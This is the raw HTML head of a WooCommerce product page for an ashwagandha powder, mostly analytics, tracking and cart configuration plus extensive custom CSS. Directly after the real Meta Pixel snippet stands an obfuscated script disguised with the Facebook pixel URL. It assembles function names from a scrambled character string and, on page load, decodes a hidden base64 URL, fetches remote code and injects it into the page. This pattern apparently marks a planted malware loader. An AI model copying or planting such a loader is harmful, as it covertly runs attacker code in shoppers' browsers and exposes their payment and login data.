<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ec9cc192b6075fd08810c98ddfce63fe","fragment_name":"wc_fragments_ec9cc192b6075fd08810c98ddfce63fe","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rnoc_track-user-cart-js-extra">
/* <![CDATA[ */
var retainful_cart_data = {"ajax_url":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","jquery_url":"https://oilsandherbs.co.uk/wp-includes/js/jquery/jquery.js","ip":"3.144.220.17","version":"2.6.43","public_key":"26ae6f06-44ce-45d4-aac7-907469bc4ebd","api_url":"https://api.retainful.com/v1/woocommerce/webhooks/checkout","billing_email":"","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js","products":{"productId":2232,"handle":"BT-AEPP-787","title":"High Strength Ashwagandha Extract Powder 10:1","selectedVariantId":"","variants":[],"totalAvailable":0}};
//# sourceURL=rnoc_track-user-cart-js-extra
/* ]]> */
</script>
<script src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.43' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script><script type="text/javascript" id="rnoc_popup-coupon-js-extra">
/* <![CDATA[ */
var retainful_popup_data = {"ajax_url":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","version":"2.6.43","popup_redirect_timeout":"1500"};
//# sourceURL=rnoc_popup-coupon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/retainful-next-order-coupon-for-woocommerce/src/assets/js/popup_coupon.js?ver=2.6.43" id="rnoc_popup-coupon-js"></script>
<link rel="https://api.w.org/" href="https://oilsandherbs.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oilsandherbs.co.uk/wp-json/wp/v2/product/2232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oilsandherbs.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://oilsandherbs.co.uk/?p=2232' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":{"5":11,"4":14},"productAverageRating":4.44,"productReviewCount":25,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K54J6PR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '590867757204594');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=590867757204594&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[6],e[6],e[15],e[23],e[1],e[2],e[0],e[9],e[12],e[11],e[0],e[1],e[2],e[1],e[7]].join("")]([e[8],e[5],e[4],e[6]].join(""),(function(){var a=b[[e[6],e[5],e[3],e[13],e[14],e[1],e[2],e[0]].join("")][[e[3],e[7],e[1],e[4],e[0],e[1],e[15],e[8],e[1],e[14],e[1],e[2],e[0]].join("")]([e[11],e[3],e[7],e[12],e[21],e[0]].join(""));a.async=true;b[[e[19],e[1],e[0],e[3],e[20]].join("")](b[[e[4],e[0],e[5],e[22]].join("")]([e[4],e[16],e[26],e[27],e[3],e[16],e[10],e[28],e[9],e[17],e[18],e[5],e[29],e[30],e[31],e[8],e[1],e[32],e[10],e[13],e[33],e[34],e[18],e[0],e[9],e[35],e[36],e[17],e[37],e[38],e[10],e[39]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[24],e[0],e[25],e[5],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[5],e[3],e[13],e[14],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tencaodrlLMsiumEHy9fhpbvxCR06ZW5XY2zkOTwWLZJI4ACkwKhgkwcynXDTZpD7fj3WYbI6kStTeIZliZv2oNHLoWmFHLil8tfS92JLQN1I9BvtzMAwo8kg5wpXr89");</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ut4Qol4geLkb9bmQC81FkWgfq6RDo0BAmcXP7dfregI">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K54J6PR' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/fevicon.webp" sizes="32x32" />
<link rel="icon" href="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/fevicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/fevicon.webp" />
<meta name="msapplication-TileImage" content="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/fevicon.webp" />
<style id="custom-css" type="text/css">:root {--primary-color: #194a33;--fs-color-primary: #194a33;--fs-color-secondary: #dd3333;--fs-color-success: #8cbc4f;--fs-color-alert: #000000;--fs-color-base: #194a33;--fs-experimental-link-color: #194a33;--fs-experimental-link-color-hover: #8cbc4f;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1510px}.row.row-collapse{max-width: 1480px}.row.row-small{max-width: 1502.5px}.row.row-large{max-width: 1540px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:500px;}#logo img{padding:10px 0;}.header-bottom{min-height: 60px}.header-top{min-height: 60px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 54%;}.header-bg-color {background-color: #f6f6f6}.header-bottom {background-color: #deeee3}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #194a33;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #194a33;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8cbc4f;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8cbc4f;}.widget:where(:not(.widget_shopping_cart)) a{color: #194a33;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #194a33;}.widget .tagcloud a:hover{border-color: #194a33; background-color: #194a33;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8cbc4f!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #777777}.absolute-footer, html{background-color: #194a33}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.soldmonth{color: #000 !important;font-weight: bold;font-size: 18px;}.woocommerce-info.message-wrapper .message-container {color: red;font-weight: bold;}.woocommerce-billing-fields h3:before{content:"Shipping & ";}.vertical-thumbnails {overflow-x: hidden;overflow-y: hidden;}.woocommerce-variation-add-to-cart, form.cart {background: #deeee3;padding: 20px;}.ux-swatch--label {padding: 9px 15px;background: #8cbc4f;color: #fff;border: none;border-radius: 3px;}.variations_form .ux-swatch.selected {background: #194A33;box-shadow: none!important;}.header-main { padding-left: 60px; padding-right: 60px;}.header-top {padding-left: 60px; padding-right: 60px;}.header-bottom-nav>li>a {font-size: 16px;padding: 0px 5px 0px 5px;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover{background-color: #fff;border-radius: 5px 5px 0 0 !important;}.nav-column>li>a, .nav-dropdown>li>a, .nav-vertical-fly-out>li>a, .nav>li>a {}.nav-column>li>a, .nav-dropdown>li>a, .nav-vertical-fly-out>li>a, .nav>li>a:hover {}.nav .sub-menu .menu-item a{color: #194a33;}.nav .sub-menu .menu-item a:hover{color: #8CBC4F}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a { font-size: 14px;font-weight: 500;}.nav .nav-dropdown {background-color: #ffffff;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);border-radius: 0px 0px 5px 5px;}.nav-dropdown-default {padding: 20px 10px;}.nav-dropdown{margin-left: 5px;}.next-prev-thumbs li.has-dropdown:hover>.nav-dropdown, .no-js li.has-dropdown:hover>.nav-dropdown, li.current-dropdown>.nav-dropdown {left: -5px; }.products-block-bg .box-image, .products-block-bg .box-text{background-color: #f7f7f7;border: 1px solid transparent;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;overflow: hidden;height: 100%;}.explore-products-section .box-text .button{margin-bottom: 0;margin-top: 0;}.star-rating span:before{color: #feda00 !important;}.explore-products-section .box-text p{line-height: 1;color: #000;font-weight: 600;font-size: 18px;padding: 10px 0;}.explore-products-section{padding-top: 0 !important;padding-bottom: 0 !important;}.anti-hair-fall-section .button:hover{ background-color: #8cbc4f;}h1, h2, h3, h4, h5, h6{clear: both;}h1{font-size: 50px;line-height: 1.08em;letter-spacing: -1px;}.product-info h1.product-title{font-size: 40px;line-height: 1.1;font-weight: 600;margin-bottom: 16px;letter-spacing: -1px;}h2{font-size: 50px;line-height: 1.1;font-weight: 600;margin-bottom: 16px;}.product-info h3{ font-size: 20px;font-weight: 700; margin: 25px 0px 15px 0px;line-height: 1.5;}h3.reviews{ color: #000000;font-size: 24px;font-weight: 700;margin-bottom: 0;line-height: 1.3em;}.fontsize20{font-family: "Roboto", Sans-serif;font-size: 20px;font-weight: 600; line-height: 16px;letter-spacing: 2px; }.fontsize22{font-family: "Roboto", Sans-serif;color: #fff;font-size: 22px;text-transform: uppercase;letter-spacing: 1px;font-weight: 600;padding-bottom: 15px;}h5 {font-size: 24px;line-height: 1.1666666667;}.testimonial-text h3{color: #282828;font-size: 20px;font-weight: 700;line-height: 1;}.home-page-titles .title-wrapper{font-size: 16px;font-weight: 600;line-height: 1.25;}.before-about-2{position: relative;}.before-about-2::after{content: "";background-image: url(/wp-content/uploads/2024/12/about-decor-2.webp);width: 200px;height: 132px;background-repeat: no-repeat;position: absolute;top: 50%;left: 100%;transform: translate(-50%, -50%)}.before-about-1{position: relative;}.before-about-1::after{content: "";height: 100%;background-image: url(/wp-content/uploads/2024/12/about-decor-1.png);width: 200px;background-repeat: no-repeat;position: absolute;top: 50%;right: -100px;transform: translate(-50%, -50%)}.before-about-3{position: relative;}.before-about-3::after{content: "";background-image: url(/wp-content/uploads/2024/12/about-decor-2.webp);width: 200px;height: 132px;background-repeat: no-repeat;position: absolute;top: 50%;left: 0;transform: translate(-50%, -50%)}.blog-single .article-inner h2 {font-size: 30px;line-height: 1.3;margin-top: 20px;margin-bottom: 20px;font-weight: 600;}.fontsize22{color: #fff;font-size: 22px;text-transform: uppercase;letter-spacing: 1px;}.fontsize17{color: #fff;font-size: 17px;font-weight: 500;font-style: normal;line-height: 1.3em;letter-spacing: 1px;}.blog-single .article-inner h3{ color: #194A33;font-size: 25px;font-weight: 600;margin-top: 20px;margin-bottom: 20px;line-height: 1.3em;}.logo-slider-section .col{padding-bottom: 0px;}.logo-slider-section .col p{margin-top: 1.3em;}.product-short-description .product-info ul li{margin-left: 40px;padding: 0;margin-bottom: 0;}.comment-list li .comment-text, .commentlist li .comment-text {padding:0px;}.product-info p, li{color: #194a33;}.bottom-space-box{ margin: 0px 0px 60px 0px;}.bottom-space-box h3{font-size: 18px;font-weight: 600;line-height: 22px;}.anti-hair-fall-section::after {content: "";position: absolute;top: 0;left: -40px;width: 100%;height: 100%;background-image: url(/wp-content/uploads/2024/11/h4-img4.webp);background-repeat: no-repeat;}.anti-hair-fall-section {padding-top: 50px !important; padding-bottom: 30px !important; }/* footer style */.footer-main-section{padding-top: 40px !important;padding-bottom: 40px !important; }.footer-main-section .col{padding-bottom: 0 !important; }.footer-main-section h4, .mobile-footer-section h4{color: #86938d;font-size: 12px;font-weight: 600;text-transform: uppercase;line-height: 16px;letter-spacing: 2px; padding-bottom: 20px}.payments-section h4{color: #86938d!important; font-size: 12px;font-weight: 600;text-transform: uppercase;line-height: 16px;letter-spacing: 2px; padding-bottom: 20px}.mobile-footer-section {padding-top: 0 !important; padding-bottom: 0 !important; }.footer-main-section .col-inner ul{list-style-type : none;}.footer-main-section .col-inner ul li{margin-left: 0}.payments-section .col{padding-bottom: 0 !important; }.copyright-footer{color : #fff;padding: 11px 0 0px !important; }.absolute-footer{padding: 0 !important; }.footer-button{margin-top: 50px;margin-bottom: 0 !important; border-radius: 20px 20px 0 0;padding: 10px 60px 10px;}.absolute-footer .button{margin-bottom: 0;}/* custom page style */.column-padding-grid .box-three-grid{background-color: #fff;padding: 30px;height: 100%;}.box-three-grid h3{margin: 25px 0px 15px 0px;font-size: 24px;font-weight: 700;}.box-three-grid-row {padding-top: 40px;padding-right: 50px;padding-bottom: 36px;padding-left: 50px;background: rgb(222, 238, 227);}.product-page-1 h3{font-size: 20px;margin: 25px 0px 15px 0px;line-height: 1.5;}.product-page-1 .col-inner ul li{margin-left: 40px;}h3.title{ color: #194A33;font-family: "Teapoz", Sans-serif;font-weight: 700;text-transform: uppercase;font-size: 40px;line-height: 1.1;margin-bottom: 16px;letter-spacing: -1px;}h5.title24{ font-size: 24px;line-height: 1.1666666667;}.arrow-red-ul-list li{border-bottom: 0 !important;margin-left:0 !important;}ul.arrow-red-ul-list li.bullet-checkmark:before{color: red !important;}.reviews-column-section .col-inner .review-inner-box{background-color: #ffffff;padding: 10px;}.faqs-inner-box .featured-box{padding: 30px;}.product-bg-row{background: #EBEBEB;}table.variations label {text-transform: uppercase;}.shortimages img{ max-width: 75px;}/*added new*/.bg-logo-slider{background-color: #194a33;padding-top: 50px !important;padding-bottom: 12px !important;}/*.bg-logo-slider img{width: 200px !important;height: 200px !important;}*/.why-choose-section{padding-top: 0 !important;padding-bottom: 0 !important;padding-left: 30px !important;padding-right: 30px !important;}.bg-full-image-section {/*min-height: 600px !important;height: 600px !important; */background-attachment: fixed;background-size: cover;background-repeat: no-repeat;}.why-choose-section h3{font-size: 20px;}.why-choose-section{padding: 50px 50px 0 50px !important;}.why-choose-section .white-box .col-inner{background-color: #fff;min-height: 100%;padding: 30px 30px 30px 30px;}.why-choose-section .white-box .col-inner h3{margin: 10px 0px 15px 0px;font-size: 24px;}.buy-now-button{background-color: #8cbc4f;font-family: "Teapoz", Sans-serif;font-size: 16px;text-transform: uppercase;color: #fff;border-style: none;border-radius: 50px 50px 50px 50px;padding: 10px 45px 10px 45px;margin-top: 30px;margin-bottom: 0;}.green-bg-section{ padding: 20px!important;}.green-bg-section h3{ margin: 40px 0px 30px 0px;}.green-bg-section p{margin-bottom: 0;}.faqs-section .faqs-coloumn .col-inner{min-height: 100% !important;background-color: #deeee3;padding: 20px 20px 20px 20px;}.faqs-section h3{font-size: 40px;margin: 25px 0px 15px 0px;color: #194a33;font-weight: 700;line-height: 1.3em;}.faqs-section .box-text h4{color: #282828;font-size: 20px;font-weight: 700;text-transform: uppercase;margin: 25px 0px 15px 0px;line-height: 1;}.faqs-section .box-text p{ color: #282828;font-size: 16px;font-weight: 300; }.buy-now-button-black{font-size: 14px;font-weight: 600;line-height: 1.2857142857;border-radius: 5px;cursor: pointer;padding: 14px 30px;text-decoration: none;text-shadow: none;-webkit-appearance: none;text-transform: capitalize;transition: all ease .3s;background-color: #000;margin-top: 40px;}.buy-now-button-black:hover{border-radius: 5px;background-color: #8cbc4f;}.anti-hair-fall-section .button:hover{background-color: #8cbc4f;}.direction-for-use-section{ padding-top: 20px !important; }.direction-for-use-section h3{margin: 0px 0px 30px 0px;}.video-section .video-fit{padding: 20px !important;display: flex;align-items: center;justify-content: center;}.review-section{padding-top: 50px !important;padding-bottom: 15px !important;}.review-section .testimonial-box .star-rating span:before{color: #feda00 !important;}.review-section .testimonial-box h3{margin:15px 0px 15px 0px;}.review-section .col-inner{padding: 15px;background-color: #fff;min-height: 100%}.review-section .col-inner p{padding: 10px 0px 45px 0px;font-style: normal;}/*.woocommerce-tabs .tab-panels{background-color: #fff;border: 0px solid #ddd;padding: 0px;}*/.woocommerce-Tabs-panel .top-slider-section, .direction-for-use-section, .bg-full-image-section, .images-containers-sectiom, .buy-now-section, .green-bg-section, .video-section, .faqs-section, .buy-now-second-section, .full-size-img-bg-section, .direction-for-use-section-2{padding-left: 0px !important;padding-right: 0px !important;}.full-size-img-bg-section{padding-top: 0px !important;padding-bottom: 0px !important;}/*.woocommerce-tabs .nav-tabs>li.active>a {background-color: #fff;font-weight: 600;font-size: 18px;line-height: 1.2222222222;padding: 17px 30px 15px;border: none;color:#000;border-color: #e0e0e0;border-style: solid;border-width: 1px 1px 0 1px;border-top-right-radius: 5px;border-top-left-radius: 5px;} .nav-tabs>li>a {position: relative;z-index: 2;display: block;font-weight: 600;font-size: 18px;line-height: 1.2222222222;padding: 17px 30px 15px;border: none;color: #000;background-color: #f7f7f7;border-radius: 5px;text-transform: capitalize;}*//* 2nd page customization */.real-men-plus-section h2{font-size: 40px;color: #194a33;font-weight: 700;line-height: 1.3em;}.real-men-plus-section ul{margin-left: 30px !important;}.results-over-weeks h3{color: #194a33;font-weight: 700;line-height: 1.3em;font-size: 40px;} .week-font-size{font-size: 24px;}.h3-large-40{font-weight: 700 !important;font-size: 40px;line-height: 1;}.green-bg-section-2{ padding-top: 30px !important;padding-bottom: 30px !important;}.green-bg-section-2 h3{margin: 0;}.green-bg-section-2 .col{padding: 0 15px 0px;}.green-bg-section-2 .buy-now-button-black{margin-top: 15px;}.real-men-product-section .h1-large-30{color: #282828;font-family: "Teapoz", Sans-serif;font-size: 30px;font-weight: 700;text-transform: uppercase;line-height: 1;}.real-men-product-section .price-amounts{color: #194a33;font-size: 34px;font-weight: 600;margin-bottom:0;}.how-drink-section h4{font-size: 30px;line-height: 1.1333333333;font-weight: 600;color: #194a33;margin: 0 0 .5407911001em;}/* 3rd page customization */.direction-for-use-section-2 h3.h3-large-30{margin: 0px 0px 30px 0px;font-size: 40px;line-height: 1.1em;}#responsive-form{margin:0 auto;width:100%;}.form-row{width: 100%;}.column-half{float: left;position: relative;padding: 0.65rem;width: 50%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box; box-sizing: border-box} .column-full{width: 100%;}.column-full.button-send input{margin: 0 auto;max-width: 100%;width: 190px;text-align: center;justify-content: center;display: flex;padding: 10px !important;}.clearfix:after {content: "";display: table;clear: both;}#responsive-form input:hover, select:hover, textarea:hover{box-shadow: none !important;}#responsive-form input[type=date], input[type=email], input[type=number], input[type=password], input[type=tel], input[type=text], input[type=url], select, textarea{box-shadow: none !important;}#responsive-form input{border: 1px solid #e0e0e0;border-radius: 5px;margin-bottom: 0px;padding: 25px 25px;}#responsive-form textarea{border: 1px solid #e0e0e0;border-radius: 5px;margin-bottom: 0px;padding: 25px 25px;}#responsive-form input::placeholder{color: #194a33;font-size: 16px;font-weight: 500;line-height: 22px;}#responsive-form textarea::placeholder{color: #194a33;font-size: 16px;font-weight: 500;line-height: 22px;}#responsive-form textarea:focus{border: 1px solid #000 !important;transition: all ease-in-out .3s;}#responsive-form input:focus{border: 1px solid #000 !important;transition: all ease-in-out .3s;}.h1-size-40{color: #194a33;font-size: 40px;font-weight: 600;line-height: 1.08em;letter-spacing: -1px;}.h2-size-32{font-size: 32px;font-weight: 600;line-height: 1.08em;letter-spacing: -1px;font-weight: 600;}.nitro-offscreen{margin-top: 30px;margin-bottom: 20px;}.h2-size-30{ font-size: 30px;font-weight: 600;}.banner .h2-size-35{color: #000;font-size: 35px;font-weight: 600;}.banner-radius{border-radius: 5px 5px 5px 5px;}.banner .banner-box-height{min-height: 500px;display: flex;background-transition: .3s;border-radius: 5px 5px 5px 5px;padding-top: 70px;padding-bottom: 60px;padding-left: 40px;padding-right: 40px;background-color: #fff;}.banner-radius{border-radius: 5px 5px 5px 5px;}.h2-size-35{color: #000;font-size: 35px;font-weight: 600;}.gap-list-ul li {line-height: 30px !important;margin-bottom: 5px !important;}.space-bottom{padding: 0 0 15px 0;margin: 0 0 5px 0;}.ul-checkmark{border-bottom: 0!important;margin-left: 0 !important;}.ul-checkmark li{ list-style: none;margin: 0 !important;padding: 0px 0 7px 28px !important;position: relative;border-bottom: 0!important;}.ul-checkmark li.bullet-checkmark:before{color: #000 !important;}.hc-faqs .accordion-item{margin-bottom: 20px;}.hc-faqs .accordion-title {border-top: 0; padding: 20px 20px 20px 40px;}.hc-faqs a.plain{color: #000000;background-color: #f6f6f6;font-size: 18px;font-weight: 600;border-radius: 5px;}.hc-faqs a.plain:hover{color: #000000;font-size: 18px;font-weight: 600;border-radius: 5px;}.hc-faqs .accordion .toggle { top: 12px;}.get-in-touch-col .col-inner{height: 100%;border-radius: 5px;padding: 40px;} .tabbed-content .nav-tabs>li {margin: 0px 10px 0 0;}.woocommerce-tabs .product-tabs li a{position: relative;z-index: 2;display: block;font-weight: 600;font-size: 18px;line-height: 1.2222222222;padding: 17px 30px 15px;border: none;color: #000;background-color: #f7f7f7;border-radius: 5px;}.woocommerce-tabs .product-tabs li.active a{background: transparent;}.woocommerce-tabs .product-tabs li.active:before {content: "";position: absolute;top: 0;left: 0;z-index: 1;width: 100%;height: calc(100% + 2px);background-color: #fff;border-style: solid;border-width: 1px 1px 0 1px;border-top-right-radius: 5px;border-top-left-radius: 5px;border-color: #e0e0e0;color: #000;}.woocommerce-tabs .product-tabs li.active:before {opacity: 1;}.nav-tabs+.tab-panels{border : none;padding: 20px 10px 0 10px;}.shortimages{padding-bottom: 20px;}.logo-slider-section .col-inner p{font-size: 24px;font-weight: 600;}/*.nav-tabs>li>a{border-top: 1px solid transparent;border-right: 1px solid transparent;border-left: 1px solid transparent;border-bottom: 0;}.tabs-section .nav-tabs>li>a {padding: 17px 30px 15px;font-weight: 600;font-size: 18px;line-height: 1.2222222222;}*/strong{font-weight: bold !important;}.column-full{ float: left;position: relative;padding: 0.65rem;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.carousel-section .carousel-slider__item .img{width: 250px !important;height:250px !important;}.carousel-section .carousel-slider .carousel-slider .owl-item img{width: 30%;}.products-category-delivery .col{padding-bottom: 20px !important;}.products-category-delivery{padding: 20px 0 0 !important;}.products-category-delivery .col-inner .text-left{text-align: center!important;}.carousel-section{padding:15px 0 !important;}.carousel-slider .owl-item img {width: 100% !important;}/* .carousel-slider .carousel-slider__item img {height: 80px;} *//* Custom CSS Tablet */@media (max-width: 849px){.anti-hair-fall-section::after{display: none;}.before-about-1{display: none;}.before-about-2{display: none;}.before-about-3{display: none;}.banner .banner-box-height{min-height: auto;padding-top: 30px;padding-bottom: 30px;padding-left: 30px;padding-right: 30px;}.our-story-md-center .col-inner{text-align: center;}.product-info h1.product-title {font-size: 30px; }h2 {font-size: 30px;}.real-men-plus-section h2{line-height: 1;}.why-choose-section{padding: 50px 20px 0 20px !important;}.why-choose-section .white-box .col-inner {padding: 20px 20px 20px 20px;}.why-choose-section .white-box .col-inner h3 { font-size: 20px;line-height: 1;}.buy-now-button { margin-top: 10px;}.buy-now-section .col{padding-bottom: 0px;}.faqs-section h3 {font-size: 40px;}.review-section .col-inner p {padding: 10px 0px 0px 0px; }.md-center{text-align: center;}.faqs-section .box-text h4 {margin: 15px 0px 15px 0px;}.image-box-green .box-image{width: 50px !important;}.only-for-mobile{padding-left: 0 !important;padding-right: 0 !important;}.mobile-footer-section ul{list-style: none;}.mobile-footer-section ul li{margin-left: 0px;}.column-half, .column-full{width: 